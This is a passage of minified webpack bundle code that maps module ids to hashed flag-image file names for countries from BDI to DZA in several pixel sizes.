strict";e.exports=t.p+"BDI_48x32-4f2cd44c5744e4920317.png"},418096:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_64x43-2b744706aa33277e81e8.png"},163128:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_96x64-00f996637efa4ff0f14d.png"},30844:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_128x86-a5c9f47c88bd2180f84f.png"},866501:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_20x13-29e0226bd507e204abe1.png"},24137:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_32x21-b1bf086c0ce939bc8297.png"},625044:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_48x32-cd3d7c0cd3011519ff21.png"},55798:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_64x43-1f46b35eb4411070510d.png"},897582:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_96x64-66136c1b7f8b94ad609e.png"},676858:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_128x86-ae5c38e780f07c3a03b9.png"},286079:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_20x13-b46b0766c2889baa0a42.png"},202543:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_32x21-0713130958074f4ca244.png"},939822:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_48x32-30bf95b045fc6852be3d.png"},334464:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_64x43-e033d07c3958608dc122.png"},129160:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_96x64-5ed811100ba8b341b793.png"},794945:(e,s,t)=>{"use strict";e.exports=t.p+"BES_128x86-6c533cb7477c05d64ecf.png"},342366:(e,s,t)=>{"use strict";e.exports=t.p+"BES_20x13-166c861167ea65d9afd9.png"},496074:(e,s,t)=>{"use strict";e.exports=t.p+"BES_32x21-003aeda73a91897213ea.png"},125595:(e,s,t)=>{"use strict";e.exports=t.p+"BES_48x32-178d2e662abd0a978931.png"},287957:(e,s,t)=>{"use strict";e.exports=t.p+"BES_64x43-155b31dc6e618a31d903.png"},223709:(e,s,t)=>{"use strict";e.exports=t.p+"BES_96x64-e2499b59a090cc3cd81f.png"},867520:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_128x86-3acad4747fd5b1393731.png"},537337:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_20x13-88242a4f166cb2facb22.png"},722701:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_32x21-8e3ae1345ab220f90e3e.png"},149632:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_48x32-48f2f8ed37efd70f4fad.png"},841266:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_64x43-63446f21ed5a0d56a2c1.png"},57930:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_96x64-65c2cf6e571074bb8da4.png"},764298:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_128x86-b2b059192a3ccc7a49af.png"},524879:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_20x13-b6f5d76fea401a3e144b.png"},945855:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_32x21-dd0b94a8b2362ef413f7.png"},227582:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_48x32-156f5cb9e81bbca683a7.png"},411920:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_64x43-69d76ec23623b9a8920f.png"},46680:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_96x64-8dc5012b669a55e715c8.png"},137760:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_128x86-b19e833744aa568acdfc.png"},605081:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_20x13-ccf7c90744188f9e38b7.png"},60077:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_32x21-278bb312ccd7e2e95ee1.png"},252384:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_48x32-cf3a465ec981839915f5.png"},827410:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_64x43-16cbab87221d37a20520.png"},428010:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_96x64-34099a6cd016e8b4198a.png"},197859:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_128x86-f069354ecb4eedfb328d.png"},681068:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_20x13-742499a1e43771e57cd8.png"},522972:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_32x21-77d001ebcf1fb3cc6285.png"},583009:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_48x32-111e5285e8f12cc335c5.png"},121283:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_64x43-ce02d19592ca2a4ea41c.png"},197467:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_96x64-d7cc242539990a2bc73b.png"},135040:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_128x86-a75e5455738aa9a7604c.png"},781817:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_20x13-f6725d32e89c6139d42c.png"},967181:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_32x21-9bc9c9271fbdc8deba96.png"},910464:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_48x32-af56a2f7afcc9212f843.png"},602098:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_64x43-78e45bee0a50187b7092.png"},818762:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_96x64-4b323bbccf6df4c772ac.png"},964172:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_128x86-9c1285b3cec6f2b1be85.png"},492501:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_20x13-91a1de09ae9c87a01ca3.png"},397465:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_32x21-025fc1ce0b5393d0f757.png"},824292:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_48x32-a5ae4065ddd78b8734df.png"},463302:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_64x43-e352747e176ca1ccee85.png"},7294:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_96x64-c71a277c8b1fe45bb8e1.png"},78646:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_128x86-258cc96f43ddf6868f00.png"},437883:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_20x13-7a93556a4504e8fd215a.png"},613707:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_32x21-20e6977066c508a7442e.png"},136770:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_48x32-a4ba16b4bc67fea5a922.png"},675620:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_64x43-ade055985353d1a95e9e.png"},733292:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_96x64-f4fe9816fde890380d34.png"},58383:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_128x86-e9376c117c8f5308283b.png"},558104:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_20x13-683f8f1ade013c3459c7.png"},341624:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_32x21-4cb2ef575a9f0e530f2c.png"},550405:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_48x32-9f04f0890ef90bb8b1fe.png"},93111:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_64x43-d606893ea691f16d7f6c.png"},735807:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_96x64-9cb799193374d53edb71.png"},949463:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_128x86-ae0f11e3e170bc2b9a70.png"},650384:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_20x13-52c9a31843d56588db9d.png"},444432:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_32x21-c8f2e823c48575f687ac.png"},107117:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_48x32-198d4e4c5a5d801f6211.png"},730799:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_64x43-6d5eef74e40a141e31f8.png"},887015:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_96x64-ae954f6cfcfd9d9d3f03.png"},218239:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_128x86-3349d49fa81a84546bf2.png"},917448:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_20x13-10b87f2eee5d2b3684d4.png"},147432:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_32x21-7aacb46d07d73542b27d.png"},304949:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_48x32-24850c8e28ac95926c22.png"},243175:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_64x43-6ffaf5c8f4880bffbbc6.png"},148719:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_96x64-9ea1cd66c451fd6475b6.png"},192298:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_128x86-1872835ba63cc84a9cca.png"},440687:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_20x13-a823d9db3fa6fc0ecee9.png"},731295:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_32x21-d0c2597f496bc54f1fc3.png"},509534:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_48x32-9021199b5f895ee9952f.png"},23088:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_64x43-4f9efcc58c789bd69127.png"},284472:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_96x64-8e0c8b648dbe98f656dc.png"},828692:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_128x86-14d8c2caf7ba15f1e673.png"},246893:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_20x13-a35e443aac58e30ed0a6.png"},459505:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_32x21-9b25810560633ebc25b3.png"},781644:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_48x32-6c6289609abfcc0953f3.png"},509918:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_64x43-a6d417b021da714298fb.png"},946278:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_96x64-7511117c2abc27e2a93b.png"},25661:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_128x86-97e25a94ab4b2f4af9ee.png"},750506:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_20x13-fddb72de06d7dcbb0cee.png"},919670:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_32x21-5daffcc5321311b67b17.png"},857279:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_48x32-14f28cbb41f9cc493534.png"},797033:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_64x43-22e4a891e153e3bb2967.png"},307569:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_96x64-58a47cae8843286fc8d7.png"},210393:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_128x86-b8d6e6b1fbc276a40ff7.png"},251718:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_20x13-3c13f74d5eeac6582908.png"},938066:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_32x21-058e583a0d34971d7b65.png"},703443:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_48x32-0db255fa8d18fc0d1c97.png"},488669:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_64x43-d3fd704697013adad7b6.png"},777493:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_96x64-b696cc8833469a38af19.png"},430179:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_128x86-54a1eae4b9b38f551e09.png"},193900:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_20x13-32842e471dc8fca2138a.png"},35804:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_32x21-5410057a962719b5143a.png"},95841:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_48x32-9d3a97ac78beecec7472.png"},117763:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_64x43-34e20986c87cf6c511b5.png"},710299:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_96x64-078eadc531964c139a41.png"},216831:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_128x86-0a0123ecef23db6fe0d5.png"},308936:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_20x13-f96532416aa7a2690cfc.png"},538920:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_32x21-fcf77f242dfc61dd909b.png"},696437:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_48x32-865f4bd4b0b2b2510cb8.png"},634663:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_64x43-e27158ee72eb101fb224.png"},540207:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_96x64-a5dd53e546060c3ad2bf.png"},128297:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_128x86-ec516749dc5df1ce0adc.png"},922838:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_20x13-43b983166a376819872c.png"},101410:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_32x21-331a3f912405cb0688e9.png"},641827:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_48x32-cde9c9065da11b64e9b6.png"},494893:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_64x43-ae56652b97aedb37b83d.png"},861349:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_96x64-733152b218fca186e9c6.png"},514805:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_128x86-aebd62567b496db6c989.png"},297266:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_20x13-886f8887b63a571eb9b5.png"},303678:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_32x21-b4c49fcce8c5f344a8b6.png"},265303:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_48x32-97768ac9e5c946f80a3b.png"},625585:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_64x43-49a3d38528467d99cfb8.png"},963145:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_96x64-a9b6d3c0e6260efa9421.png"},441373:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_128x86-561d9e3c789d6f99bdc9.png"},327882:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_20x13-81793e6c1e82ba7f453f.png"},808342:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_32x21-a4199d0d04433ea3b5f0.png"},213023:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_48x32-fca072b1ff7bbcbafed0.png"},678153:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_64x43-400b2ab65b2d51789f69.png"},464977:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_96x64-efd619c9b848c714fb39.png"},498908:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_128x86-e05cb469bef685f4ee44.png"},657957:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_20x13-95388f9f0e5c8bcff7c7.png"},565993:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_32x21-3cdfe966eab4ae3f337f.png"},720244:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_48x32-8d6c269f1c47f3c207f4.png"},699670:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_64x43-3f5de0ef67319f806b29.png"},133454:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_96x64-6792fa5644287a96fa73.png"},512525:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_128x86-d1ea9f217ebc79e784c4.png"},716730:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_20x13-be4847f12dd7a0bc3861.png"},74438:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_32x21-bdc491c218ae9d1c4e37.png"},677263:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_48x32-eb4128f7fe0551889b39.png"},234873:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_64x43-6c8161d67e8e9f245d80.png"},752897:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_96x64-a5cc1995a812c93a56e6.png"},634138:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_128x86-7abf4a1e63d941ba7c55.png"},531487:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_20x13-0fd6bffb697dd53b6aaa.png"},487695:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_32x21-efe4d2aaaa94b9db156c.png"},83790:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_48x32-f6125d4a5ca93d8b9ded.png"},370976:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_64x43-7f42f27d8496cf9c6d18.png"},282024:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_96x64-109b0f06e643efa0189e.png"},732636:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_128x86-a02b40a29e7783ab70a6.png"},779301:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_20x13-8046c25df83563d326e7.png"},687337:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_32x21-eaa6b1561a2bc62888ab.png"},841588:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_48x32-26205d099ff509198550.png"},821014:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_64x43-300b4d358d81df41eaa9.png"},254798:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_96x64-5a84cad1088eb1d694ff.png"},29965:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_128x86-b21d88d184414fe2716b.png"},356218:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_20x13-741c9b06bb21386f6cce.png"},713926:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_32x21-f68ef2df3da814a2355b.png"},316751:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_48x32-d967f6bfc2e6f3ad19e3.png"},874361:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_64x43-3b56cc6269ff7c07107d.png"},392385:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_96x64-3949036f9359b136f37e.png"},824821:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_128x86-c5ee273d27b60e23da9f.png"},294706:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_20x13-e092ec19a47c058a485f.png"},441790:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_32x21-456337d78017beece58b.png"},593367:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_48x32-be68172a4a92bd494f77.png"},657201:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_64x43-ee902d46c86383d33004.png"},994761:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_96x64-45e930eecb5f5ea83f00.png"},493093:(e,s,t)=>{"use strict";e.exports=t.p+"COD_128x86-55e565ce554da27db8cb.png"},417570:(e,s,t)=>{"use strict";e.exports=t.p+"COD_20x13-741d8b1abf3086f11e42.png"},72622:(e,s,t)=>{"use strict";e.exports=t.p+"COD_32x21-064d4e7fc208b6be4a4d.png"},686215:(e,s,t)=>{"use strict";e.exports=t.p+"COD_48x32-9f5a72b555aa4632db7b.png"},344289:(e,s,t)=>{"use strict";e.exports=t.p+"COD_64x43-6561ef3bee635cf16c5c.png"},306233:(e,s,t)=>{"use strict";e.exports=t.p+"COD_96x64-1b848e109473e2c0a755.png"},226012:(e,s,t)=>{"use strict";e.exports=t.p+"COG_128x86-f15985d0b6c697a58486.png"},10405:(e,s,t)=>{"use strict";e.exports=t.p+"COG_20x13-47c9915f7992e045b236.png"},482409:(e,s,t)=>{"use strict";e.exports=t.p+"COG_32x21-b7dde7d0a325ddd8e97c.png"},369140:(e,s,t)=>{"use strict";e.exports=t.p+"COG_48x32-2fabbedc7efaf69fed0a.png"},17942:(e,s,t)=>{"use strict";e.exports=t.p+"COG_64x43-5e75a33ab5a5a0392951.png"},875406:(e,s,t)=>{"use strict";e.exports=t.p+"COG_96x64-e04ec8802b401fc22fcb.png"},308296:(e,s,t)=>{"use strict";e.exports=t.p+"COK_128x86-115648ca767c92152172.png"},929809:(e,s,t)=>{"use strict";e.exports=t.p+"COK_20x13-671fada73b73f848d858.png"},869061:(e,s,t)=>{"use strict";e.exports=t.p+"COK_32x21-ce3ca1ed7394dc91f8da.png"},44872:(e,s,t)=>{"use strict";e.exports=t.p+"COK_48x32-b07ea98f5b82014b5ec5.png"},98474:(e,s,t)=>{"use strict";e.exports=t.p+"COK_64x43-9a0177b4f8d0c2a3ba9f.png"},401234:(e,s,t)=>{"use strict";e.exports=t.p+"COK_96x64-8e4d87d9214d8e28b264.png"},396877:(e,s,t)=>{"use strict";e.exports=t.p+"COL_128x86-3b33cafcee8c6acd8ecf.png"},6714:(e,s,t)=>{"use strict";e.exports=t.p+"COL_20x13-921a1ae671e27d098e16.png"},776838:(e,s,t)=>{"use strict";e.exports=t.p+"COL_32x21-8f83080791f1b31f842f.png"},565391:(e,s,t)=>{"use strict";e.exports=t.p+"COL_48x32-42196c98286c061b4707.png"},465977:(e,s,t)=>{"use strict";e.exports=t.p+"COL_64x43-e9d247b3ff432dc8467c.png"},514177:(e,s,t)=>{"use strict";e.exports=t.p+"COL_96x64-692cbebc829750fdc210.png"},878594:(e,s,t)=>{"use strict";e.exports=t.p+"COM_128x86-24f53e7e1d1393bf1711.png"},226359:(e,s,t)=>{"use strict";e.exports=t.p+"COM_20x13-2a288322155c9e8fb204.png"},944839:(e,s,t)=>{"use strict";e.exports=t.p+"COM_32x21-92b2c5b56ccc2c402bc0.png"},432822:(e,s,t)=>{"use strict";e.exports=t.p+"COM_48x32-b528fc9f846452ba6788.png"},107e3:(e,s,t)=>{"use strict";e.exports=t.p+"COM_64x43-55243b030a5a40878966.png"},411664:(e,s,t)=>{"use strict";e.exports=t.p+"COM_96x64-2a880c127c047cdbcfb0.png"},783420:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_128x86-c4ba6d8c56c6e3fa8994.png"},523269:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_20x13-8562a7f283ef7c213ae7.png"},786313:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_32x21-34bd4127dd8fb633b45a.png"},141140:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_48x32-50599474e9d484450589.png"},865590:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_64x43-40ef63c1170b4df67d6a.png"},342958:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_96x64-57eb6f9471547c227235.png"},218307:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_128x86-fc2d0914fb33b19188d5.png"},980236:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_20x13-4a2ef80e8ec5863a432a.png"},603004:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_32x21-33d2775572e24b93cb1a.png"},818689:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_48x32-e081ed63c398eddd1aa2.png"},483107:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_64x43-ebb557c408811317903e.png"},277051:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_96x64-21870a941fba93884836.png"},180749:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_128x86-3c43b5d73afeba66f10f.png"},251194:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_20x13-254af7acc133a3da6b5b.png"},537670:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_32x21-d83bd114d4434204650a.png"},809871:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_48x32-66b464ff0b51ce7d7b3a.png"},226809:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_64x43-da22cfc0e7e02d897cf8.png"},275009:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_96x64-1e746be266c13a2a05bb.png"},787398:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_128x86-04373c37033ae2423e0e.png"},235851:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_20x13-00da234f477826de796f.png"},650459:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_32x21-d5a265eea8816628f8e8.png"},779410:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_48x32-21d8fe4e0824428254b7.png"},588212:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_64x43-4aaa5a8e96d27ff2b7a7.png"},159356:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_96x64-90080d50eae16bd6ca4a.png"},593416:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_128x86-6b976cb31f8637d1daaf.png"},572817:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_20x13-9e2b79541d4af4dd6ec6.png"},995717:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_32x21-a21ee39a3efc8a90bd0b.png"},687880:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_48x32-ec016b1c9b4b4815752b.png"},225130:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_64x43-5d09faee8eb4b27f7ea8.png"},527890:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_96x64-dae720201921a3d1452a.png"},533500:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_128x86-0bbaeaa435ae7b82682a.png"},128261:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_20x13-4bf769877ae52b172900.png"},907657:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_32x21-df199058b155449a2690.png"},262484:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_48x32-2a351331bcbbf055da3f.png"},986934:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_64x43-292782307770a3e0ec73.png"},947950:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_96x64-154a5a4e1e6c617df076.png"},381531:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_128x86-6f342ce0e6ec4f5e2dd2.png"},162420:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_20x13-5f07107e4feaca836ef6.png"},866692:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_32x21-b087898c0e0606af4bde.png"},864921:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_48x32-8c58d15292e9e3fa18fa.png"},174123:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_64x43-6646136e55d316d017c3.png"},724147:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_96x64-359855e3e0878f45775d.png"},110351:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_128x86-a6f212701fa657ffa526.png"},893656:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_20x13-aab878177d438119c108.png"},677176:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_32x21-15801a19a6dd255455bc.png"},885957:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_48x32-0054381db1d708476f64.png"},428663:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_64x43-70deabc99cb8523e65db.png"},71359:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_96x64-a7367a3b8fe5d8444b13.png"},775477:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_128x86-b9b24d30f14a57622f9f.png"},424050:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_20x13-8fdef9a030058fefa7e3.png"},430462:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_32x21-09e955a8a7a6acd575db.png"},875735:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_48x32-2a75cf89e3ea8e170da4.png"},236017:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_64x43-e8956d4c61161aae0028.png"},573577:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_96x64-b309b36be64445dc82e7.png"},523286:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_128x86-4837c511b498a1af684d.png"},30555:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_20x13-b60bf4fab8f1fb731005.png"},111467:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_32x21-2767c820e9ae24e87297.png"},904802:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_48x32-bff330b8f5f861e1e8de.png"},471684:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_64x43-0ce5ff3e4c31407fa9ec.png"},853644:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_96x64-344848b29ecee51de0fe.png"},423857:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_128x86-a12ec44a5c373be7d9f9.png"},833614:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_20x13-5d01620c601f196899ae.png"},698170:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_32x21-8f6f672294bd013ce30a.png"},325771:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_48x32-4d6ef34a309084b1403b.png"},520581:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_64x43-bbd0d088f3d50a4e621e.png"},444621:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_96x64-904a806a38a6213ddfad.png"},366516:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_128x86-1171d0faf1b8780efe47.png"},680397:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_20x13-a29539a76563e730cdcf.png"},645393:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_32x21-f65b0b507a5e507e2154.png"},271852:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_48x32-1c23e532d9768a2c6089.png"},708414:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_64x43-2ac6751783f380956bf1.png"},611334:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_96x64-e07ac4728133e6c13675.png"},176871:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_128x86-2b0b496cd4777fd2d9e3.png"},71456:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_20x13-c50d2fc8ee63c611ccd3.png"},557344:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_32x21-f3bd1f0bcaf3ede9e4d2.png"},734973:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_48x32-fd532db83bc5bcba6308.png"},414655:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_64x43-a5b4faf4e40444bfd243.png"},838135:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_96x64-698afd4a9e7d148b4255.png"},768254:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_128x86-f6dbe913da5a9785ef0f.png"},353203:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_20x13-aa70405512e8c9f7bff7.png"},499811:(e,s,t)=>{"use 